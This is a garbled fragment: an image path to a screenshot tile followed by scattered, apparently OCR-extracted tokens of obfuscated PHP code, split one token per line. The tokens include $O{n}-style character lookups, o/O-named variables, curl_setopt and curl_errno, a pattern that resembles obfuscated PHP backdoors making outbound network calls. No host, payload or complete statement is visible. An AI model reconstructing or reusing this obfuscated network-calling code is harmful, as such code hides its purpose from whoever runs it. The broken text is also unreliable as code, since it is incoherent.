
%35%34%3
O
=
'z0212
.
$O
{
1
setopt 
 (
$ooooO
$oooooO
ooO
=curl
setopt
);curl_s
l_errno
{
global
{
7
}.
$O
{
2
0
}.
$O
{
2
/si"
,
$oo
oOOOOOOo
}.
$O
{
2
OOOOOoO
O
{
30
}.
$O
}.
$O
{
1
$O
{
2
{
35
}.
$O
.
$O
{
3
];
$ooOOO
O
{
10
}.
$O